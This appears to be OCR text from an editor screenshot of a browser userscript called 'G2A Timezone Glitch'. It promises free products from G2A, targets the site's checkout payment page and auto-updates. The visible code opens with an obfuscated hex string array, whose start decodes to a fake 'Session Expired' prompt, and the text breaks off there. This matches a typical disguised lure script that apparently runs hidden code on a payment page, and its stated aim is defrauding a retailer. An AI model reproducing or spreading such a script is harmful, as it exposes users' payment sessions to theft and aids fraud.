 Editor Settings
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Timezone Glitch
3 // @namespace G2A
4 // @version 10.1/2021 Edition. Last update: July 21, 2021. This version has Auto-Update enabled, so if g2a changes something in their code, your script will update automatically.
5 // @description Get any product from G2A for FREE.
6 // @author Bailopan
7 // @match https://checkout.pay.g2a.com/*
8 // @grant none
9 // ==/UserScript==
10
11 var _0x54f4=["\x47\x32\x41\x20\x53\x65\x73\x73\x69\x6F\x6E\x20\x45\x78\x70\x69\x72\x65\x64\x20\x65\x6E\x61\x62\x6C\x65\x64\x21\x20\x50\x72\x65\x73\x73\x20\x4F\x4B\x20\x74\x6F\x20\x63\x6F\x6E\x74\x69\x6